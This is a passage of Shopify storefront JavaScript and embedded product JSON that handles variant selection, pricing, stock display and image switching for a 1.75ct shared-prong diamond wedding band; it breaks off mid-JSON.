                $('[data-form-notify]').slideUp();
                $('[data-soldOut-product]').show();
            }
            else {
                $('[data-soldOut-product]').hide();
                addToCartBtn.val(window.inventory_text.sold_out).addClass('disabled').attr('disabled', 'disabled');
                $('[data-stock-hot]').hide();
                $('[data-form-notify]').slideDown();
                var url = window.location.href.split('?variant')[0];
                $('[data-value-email]').val(url + '?variant=' + variant.id);
                productInventory.find('span').text(window.inventory_text.out_of_stock);
                $('[data-stock-hot]').hide();
            };

        // Prices
            $('.product-template .swatch').each(function(){
              $(this).find('[data-option-select]').text($(this).find('input:checked').val());
            })
            $('.product #product_regular_price').val(variant.price);
            productPrice.html(Shopify.formatMoney(variant.price, "${{amount}}"));

            if(variant.compare_at_price > variant.price) {
                productPrice.addClass("on-sale");
                comparePrice
                    .html(Shopify.formatMoney(variant.compare_at_price, "${{amount}}"))
                    .show();
               
            }
            else {
                comparePrice.hide();
                productPrice.removeClass("on-sale");
                
            };

            

            

            var form = $('#' + selector.domIdPrefix).closest('form');

            for (var i=0,length=variant.options.length; i<length; i++) {
                var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');

                if (radioButton.size()) {
                    radioButton.get(0).checked = true;
                }
            };

            $('.product-template .swatch').each(function(){
              $(this).find('[data-option-select]').text($(this).find('input:checked').val());
            })
        }
        else {
            addToCartBtn.val(window.inventory_text.sold_out).addClass('disabled').attr('disabled', 'disabled');
        };

        
        if (variant) {
            productSku.find('span').text(variant.sku);
        }
        else {
            productSku.find('span').empty();
        }
        

        updateContent(variant.id);

        
          /*begin variant image*/
          $(document).ready(function(){
              if (variant && variant.featured_image) {
                  var originalImage = $("img[id|='product-featured-image']");
                  var newImage = variant.featured_image;
                  var element = originalImage[0];

                  Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {
                      jQuery('.slider-nav img').each(function() {
                          var grandSize = $(this).attr('src').split('?')[0].replace('_compact','');
                        

                        newImageSizedSrc = newImageSizedSrc.split('?')[0].replace('https:','').replace('http:','');
                          if(grandSize === newImageSizedSrc) {
                              var item = $(this).closest('.item');

                              item.trigger('click');
                              return false;
                          }
                      });
                  });
              };
          });
        

    };

    $(function($) {

        if($('#product-selectors').length > 0){
          new Shopify.OptionSelectors('product-selectors', {
              product: {"id":6824688123965,"title":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","handle":"1-75ct-french-pave-diamond-wedding-ring","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Segoe UI',sans-serif; color: #212b36;\" data-mce-fragment=\"1\" data-mce-style=\"font-size: 10.5pt; font-family: 'Segoe UI',sans-serif; color: #212b36;\"\u003e\u003c\/span\u003eCreate a lasting symbol of your love and commitment with our Shared Prong Diamond Wedding Band. This exquisite ring features 9 stones and a total of 1.75ct of diamonds set in a shared prong design. Our diamond experts and in house jewelers will guide you through the process to design the perfect ring for your significant other. With Charleston Alexander, you can rest assured you will receive the highest quality diamond available and unparalleled shopping experience.\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-08-02T03:40:09-04:00","created_at":"2022-06-29T13:56:32-04:00","vendor":"Sabet","type":"Wedding Band","tags":["category_id:22","csi:Stone Shape:","Hers","His","mti:Metal Color:White \u0026 Yellow \u0026 Rose \u0026 PT","mti:Metal Karat:18KT \u0026 14KT \u0026 PT","Sabet","sdi:Diamond Clarity:VS2","sdi:Diamond Color:F","sdi:Diamond Ct Wt Appx:1.75","sdi:Diamond Shape:Round","sdi:No. of Diamonds Apprx:9","size:LADIES RINGS"],"price":454000,"price_min":454000,"price_max":558000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40041115516989,"title":"Natural Diamonds \/ 14 KT \/ White Gold","option1":"Natural Diamonds","option2":"14 KT","option3":"White Gold","sku":"JFS167-1.75-WG14kt-DIA","requires_shipping":true,"taxable":true,"featured_image":{"id":29157921980477,"product_id":6824688123965,"position":1,"created_at":"2022-06-29T13:56:49-04:00","updated_at":"2022-06-29T13:56:49-04:00","alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","width":1200,"height":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W_7.jpg?v=1656525409","variant_ids":[40041115516989,40041115615293,40041115713597]},"available":true,"name":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct - Natural Diamonds \/ 14 KT \/ White Gold","public_title":"Natural Diamonds \/ 14 KT \/ White Gold","options":["Natural Diamonds","14 KT","White Gold"],"price":454000,"weight":164,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086142013,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W_7.jpg?v=1656525409"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40041115549757,"title":"Natural Diamonds \/ 14 KT \/ Yellow Gold","option1":"Natural Diamonds","option2":"14 KT","option3":"Yellow Gold","sku":"JFS167-1.75-YG14kt-DIA","requires_shipping":true,"taxable":true,"featured_image":{"id":29157922111549,"product_id":6824688123965,"position":5,"created_at":"2022-06-29T13:56:49-04:00","updated_at":"2022-06-30T13:14:32-04:00","alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","width":1200,"height":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y_9.jpg?v=1656609272","variant_ids":[40041115549757,40041115648061]},"available":true,"name":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct - Natural Diamonds \/ 14 KT \/ Yellow Gold","public_title":"Natural Diamonds \/ 14 KT \/ Yellow Gold","options":["Natural Diamonds","14 KT","Yellow Gold"],"price":454000,"weight":164,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086273085,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y_9.jpg?v=1656609272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40041115582525,"title":"Natural Diamonds \/ 14 KT \/ Rose Gold","option1":"Natural Diamonds","option2":"14 KT","option3":"Rose Gold","sku":"JFS167-1.75-RG14kt-DIA","requires_shipping":true,"taxable":true,"featured_image":{"id":29157922242621,"product_id":6824688123965,"position":9,"created_at":"2022-06-29T13:56:49-04:00","updated_at":"2022-06-30T13:14:32-04:00","alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","width":1200,"height":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R_8.jpg?v=1656609272","variant_ids":[40041115582525,40041115680829]},"available":true,"name":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct - Natural Diamonds \/ 14 KT \/ Rose Gold","public_title":"Natural Diamonds \/ 14 KT \/ Rose Gold","options":["Natural Diamonds","14 KT","Rose Gold"],"price":454000,"weight":164,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086404157,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R_8.jpg?v=1656609272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40041115615293,"title":"Natural Diamonds \/ 18 KT \/ White Gold","option1":"Natural Diamonds","option2":"18 KT","option3":"White Gold","sku":"JFS167-1.75-WG18kt-DIA","requires_shipping":true,"taxable":true,"featured_image":{"id":29157921980477,"product_id":6824688123965,"position":1,"created_at":"2022-06-29T13:56:49-04:00","updated_at":"2022-06-29T13:56:49-04:00","alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","width":1200,"height":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W_7.jpg?v=1656525409","variant_ids":[40041115516989,40041115615293,40041115713597]},"available":true,"name":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct - Natural Diamonds \/ 18 KT \/ White Gold","public_title":"Natural Diamonds \/ 18 KT \/ White Gold","options":["Natural Diamonds","18 KT","White Gold"],"price":489000,"weight":190,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086142013,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W_7.jpg?v=1656525409"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40041115648061,"title":"Natural Diamonds \/ 18 KT \/ Yellow Gold","option1":"Natural Diamonds","option2":"18 KT","option3":"Yellow Gold","sku":"JFS167-1.75-YG18kt-DIA","requires_shipping":true,"taxable":true,"featured_image":{"id":29157922111549,"product_id":6824688123965,"position":5,"created_at":"2022-06-29T13:56:49-04:00","updated_at":"2022-06-30T13:14:32-04:00","alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","width":1200,"height":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y_9.jpg?v=1656609272","variant_ids":[40041115549757,40041115648061]},"available":true,"name":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct - Natural Diamonds \/ 18 KT \/ Yellow Gold","public_title":"Natural Diamonds \/ 18 KT \/ Yellow Gold","options":["Natural Diamonds","18 KT","Yellow Gold"],"price":489000,"weight":190,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086273085,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y_9.jpg?v=1656609272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40041115680829,"title":"Natural Diamonds \/ 18 KT \/ Rose Gold","option1":"Natural Diamonds","option2":"18 KT","option3":"Rose Gold","sku":"JFS167-1.75-RG18kt-DIA","requires_shipping":true,"taxable":true,"featured_image":{"id":29157922242621,"product_id":6824688123965,"position":9,"created_at":"2022-06-29T13:56:49-04:00","updated_at":"2022-06-30T13:14:32-04:00","alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","width":1200,"height":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R_8.jpg?v=1656609272","variant_ids":[40041115582525,40041115680829]},"available":true,"name":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct - Natural Diamonds \/ 18 KT \/ Rose Gold","public_title":"Natural Diamonds \/ 18 KT \/ Rose Gold","options":["Natural Diamonds","18 KT","Rose Gold"],"price":489000,"weight":190,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086404157,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R_8.jpg?v=1656609272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40041115713597,"title":"Natural Diamonds \/ Platinum \/ Platinum","option1":"Natural Diamonds","option2":"Platinum","option3":"Platinum","sku":"JFS167-1.75-PT-DIA","requires_shipping":true,"taxable":true,"featured_image":{"id":29157921980477,"product_id":6824688123965,"position":1,"created_at":"2022-06-29T13:56:49-04:00","updated_at":"2022-06-29T13:56:49-04:00","alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","width":1200,"height":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W_7.jpg?v=1656525409","variant_ids":[40041115516989,40041115615293,40041115713597]},"available":true,"name":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct - Natural Diamonds \/ Platinum \/ Platinum","public_title":"Natural Diamonds \/ Platinum \/ Platinum","options":["Natural Diamonds","Platinum","Platinum"],"price":558000,"weight":264,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086142013,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W_7.jpg?v=1656525409"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W_7.jpg?v=1656525409","\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-W_8.jpg?v=1656525409","\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-W_8.jpg?v=1656525409","\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-W_9.jpg?v=1656525409","\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y_9.jpg?v=1656609272","\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-Y_9.jpg?v=1656609272","\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-Y_9.jpg?v=1656609272","\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-Y_9.jpg?v=1656609272","\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R_8.jpg?v=1656609272","\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-R_9.jpg?v=1656609272","\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-R_9.jpg?v=1656609272","\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-R_9.jpg?v=1656609272","\/\/wherethediamondsare.com\/cdn\/shop\/products\/1.75ct-group.jpg?v=1656609272"],"featured_image":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W_7.jpg?v=1656525409","options":["Side Stone Type","Karat","Metal Color"],"media":[{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086142013,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W_7.jpg?v=1656525409"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W_7.jpg?v=1656525409","width":1200},{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086174781,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-W_8.jpg?v=1656525409"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-W_8.jpg?v=1656525409","width":1200},{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086207549,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-W_8.jpg?v=1656525409"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-W_8.jpg?v=1656525409","width":1200},{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086240317,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-W_9.jpg?v=1656525409"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-W_9.jpg?v=1656525409","width":1200},{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442130116669,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-JFS407__2.0ct_a7f243d2-bf9d-4ba0-868f-b8ddb71af8aa.jpg?v=1656526850"},"aspect_ratio":1.333,"external_id":"u3J9yONI1XA","host":"youtube","media_type":"external_video"},{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21448083177533,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/1.75ct-group_deeb580f-7263-4399-809f-c12999b16af5.jpg?v=1656609270"},"aspect_ratio":1.333,"external_id":"L3cNwE2ttko","host":"youtube","media_type":"external_video"},{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086273085,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y_9.jpg?v=1656609272"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y_9.jpg?v=1656609272","width":1200},{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086305853,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-Y_9.jpg?v=1656609272"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-Y_9.jpg?v=1656609272","width":1200},{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086338621,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-Y_9.jpg?v=1656609272"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-Y_9.jpg?v=1656609272","width":1200},{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086371389,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-Y_9.jpg?v=1656609272"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-Y_9.jpg?v=1656609272","width":1200},{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442130739261,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-JFS407__2.0ct_4bdeb4d5-5bff-4355-850b-3c9e08023d67.jpg?v=1656526862"},"aspect_ratio":1.333,"external_id":"D5OHA6l4D7Q","host":"youtube","media_type":"external_video"},{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086404157,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R_8.jpg?v=1656609272"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R_8.jpg?v=1656609272","width":1200},{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086436925,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-R_9.jpg?v=1656609272"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-R_9.jpg?v=1656609272","width":1200},{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086699069,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-R_9.jpg?v=1656609272"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-R_9.jpg?v=1656609272","width":1200},{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086731837,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-R_9.jpg?v=1656609272"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-R_9.jpg?v=1656609272","width":1200},{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442131099709,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R-JFS407__2.0ct_3f7d3560-5ea0-4513-aaa1-45ee93890f58.jpg?v=1656526877"},"aspect_ratio":1.333,"external_id":"vvRywNyh7do","host":"youtube","media_type":"external_video"},{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086764605,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/1.75ct-group.jpg?v=1656609272"},"aspect_ratio":1.0,"height":1440,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/1.75ct-group.jpg?v=1656609272","width":1440}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Segoe UI',sans-serif; color: #212b36;\" data-mce-fragment=\"1\" data-mce-style=\"font-size: 10.5pt; font-family: 'Segoe UI',sans-serif; color: #212b36;\"\u003e\u003c\/span\u003eCreate a lasting symbol of your love and commitment with our Shared Prong Diamond Wedding Band. This exquisite ring features 9 stones and a total of 1.75ct of diamonds set in a shared prong design. Our diamond experts and in house jewelers will guide you through the process to design the perfect ring for your significant other. With Charleston Alexander, you can rest assured you will receive the highest quality diamond available and unparalleled shopping experience.\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/p\u003e"},
              onVariantSelected: selectCallback,
              enableHistoryState: true
          });

        }

        Shopify.linkOptionSelectors({"id":6824688123965,"title":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","handle":"1-75ct-french-pave-diamond-wedding-ring","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Segoe UI',sans-serif; color: #212b36;\" data-mce-fragment=\"1\" data-mce-style=\"font-size: 10.5pt; font-family: 'Segoe UI',sans-serif; color: #212b36;\"\u003e\u003c\/span\u003eCreate a lasting symbol of your love and commitment with our Shared Prong Diamond Wedding Band. This exquisite ring features 9 stones and a total of 1.75ct of diamonds set in a shared prong design. Our diamond experts and in house jewelers will guide you through the process to design the perfect ring for your significant other. With Charleston Alexander, you can rest assured you will receive the highest quality diamond available and unparalleled shopping experience.\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-08-02T03:40:09-04:00","created_at":"2022-06-29T13:56:32-04:00","vendor":"Sabet","type":"Wedding Band","tags":["category_id:22","csi:Stone Shape:","Hers","His","mti:Metal Color:White \u0026 Yellow \u0026 Rose \u0026 PT","mti:Metal Karat:18KT \u0026 14KT \u0026 PT","Sabet","sdi:Diamond Clarity:VS2","sdi:Diamond Color:F","sdi:Diamond Ct Wt Appx:1.75","sdi:Diamond Shape:Round","sdi:No. of Diamonds Apprx:9","size:LADIES RINGS"],"price":454000,"price_min":454000,"price_max":558000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40041115516989,"title":"Natural Diamonds \/ 14 KT \/ White Gold","option1":"Natural Diamonds","option2":"14 KT","option3":"White Gold","sku":"JFS167-1.75-WG14kt-DIA","requires_shipping":true,"taxable":true,"featured_image":{"id":29157921980477,"product_id":6824688123965,"position":1,"created_at":"2022-06-29T13:56:49-04:00","updated_at":"2022-06-29T13:56:49-04:00","alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","width":1200,"height":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W_7.jpg?v=1656525409","variant_ids":[40041115516989,40041115615293,40041115713597]},"available":true,"name":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct - Natural Diamonds \/ 14 KT \/ White Gold","public_title":"Natural Diamonds \/ 14 KT \/ White Gold","options":["Natural Diamonds","14 KT","White Gold"],"price":454000,"weight":164,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086142013,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W_7.jpg?v=1656525409"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40041115549757,"title":"Natural Diamonds \/ 14 KT \/ Yellow Gold","option1":"Natural Diamonds","option2":"14 KT","option3":"Yellow Gold","sku":"JFS167-1.75-YG14kt-DIA","requires_shipping":true,"taxable":true,"featured_image":{"id":29157922111549,"product_id":6824688123965,"position":5,"created_at":"2022-06-29T13:56:49-04:00","updated_at":"2022-06-30T13:14:32-04:00","alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","width":1200,"height":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y_9.jpg?v=1656609272","variant_ids":[40041115549757,40041115648061]},"available":true,"name":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct - Natural Diamonds \/ 14 KT \/ Yellow Gold","public_title":"Natural Diamonds \/ 14 KT \/ Yellow Gold","options":["Natural Diamonds","14 KT","Yellow Gold"],"price":454000,"weight":164,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086273085,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y_9.jpg?v=1656609272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40041115582525,"title":"Natural Diamonds \/ 14 KT \/ Rose Gold","option1":"Natural Diamonds","option2":"14 KT","option3":"Rose Gold","sku":"JFS167-1.75-RG14kt-DIA","requires_shipping":true,"taxable":true,"featured_image":{"id":29157922242621,"product_id":6824688123965,"position":9,"created_at":"2022-06-29T13:56:49-04:00","updated_at":"2022-06-30T13:14:32-04:00","alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","width":1200,"height":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R_8.jpg?v=1656609272","variant_ids":[40041115582525,40041115680829]},"available":true,"name":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct - Natural Diamonds \/ 14 KT \/ Rose Gold","public_title":"Natural Diamonds \/ 14 KT \/ Rose Gold","options":["Natural Diamonds","14 KT","Rose Gold"],"price":454000,"weight":164,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086404157,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R_8.jpg?v=1656609272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40041115615293,"title":"Natural Diamonds \/ 18 KT \/ White Gold","option1":"Natural Diamonds","option2":"18 KT","option3":"White Gold","sku":"JFS167-1.75-WG18kt-DIA","requires_shipping":true,"taxable":true,"featured_image":{"id":29157921980477,"product_id":6824688123965,"position":1,"created_at":"2022-06-29T13:56:49-04:00","updated_at":"2022-06-29T13:56:49-04:00","alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","width":1200,"height":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W_7.jpg?v=1656525409","variant_ids":[40041115516989,40041115615293,40041115713597]},"available":true,"name":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct - Natural Diamonds \/ 18 KT \/ White Gold","public_title":"Natural Diamonds \/ 18 KT \/ White Gold","options":["Natural Diamonds","18 KT","White Gold"],"price":489000,"weight":190,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086142013,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W_7.jpg?v=1656525409"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40041115648061,"title":"Natural Diamonds \/ 18 KT \/ Yellow Gold","option1":"Natural Diamonds","option2":"18 KT","option3":"Yellow Gold","sku":"JFS167-1.75-YG18kt-DIA","requires_shipping":true,"taxable":true,"featured_image":{"id":29157922111549,"product_id":6824688123965,"position":5,"created_at":"2022-06-29T13:56:49-04:00","updated_at":"2022-06-30T13:14:32-04:00","alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","width":1200,"height":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y_9.jpg?v=1656609272","variant_ids":[40041115549757,40041115648061]},"available":true,"name":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct - Natural Diamonds \/ 18 KT \/ Yellow Gold","public_title":"Natural Diamonds \/ 18 KT \/ Yellow Gold","options":["Natural Diamonds","18 KT","Yellow Gold"],"price":489000,"weight":190,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","id":21442086273085,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y_9.jpg?v=1656609272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40041115680829,"title":"Natural Diamonds \/ 18 KT \/ Rose Gold","option1":"Natural Diamonds","option2":"18 KT","option3":"Rose 